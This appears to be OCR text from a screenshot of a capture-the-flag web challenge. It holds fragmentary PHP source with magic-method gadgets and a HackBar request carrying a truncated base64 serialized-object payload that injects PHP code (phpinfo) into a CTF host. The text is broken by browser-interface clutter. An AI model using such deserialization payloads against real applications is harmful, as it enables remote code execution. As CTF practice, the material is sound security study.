 47.104.11.21:33602/?new[star[ctf=Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复
?php
error_reporting(0);
highlight_file(__FILE__);
class study
public $study;
public function __destruct()
{
if ($this->study == "happy") {
echo ($this->study);
}
}
class ctf
public $ctf;
public function __tostring()
{
if ($this->ctf === "phpinfo") {
die("u can't do this!!!!!!!");
}
($this->ctf)(1);
return "can can need";
}
控制台 调试器 网络 {} 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://47.104.11.21:33602/?
new[star[ctf=Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM6ImN0ZiI6MTp7czozOiJjdGYiO2E6Mjp7aTo
wO086NjoibGV0X21lIjoyOntzOjY6ImxldF9tZSI7czoxOToiPz4gPD9waHAgcGhwaW5mbygpOyI7czo0OiJ0aW1lI
韩磊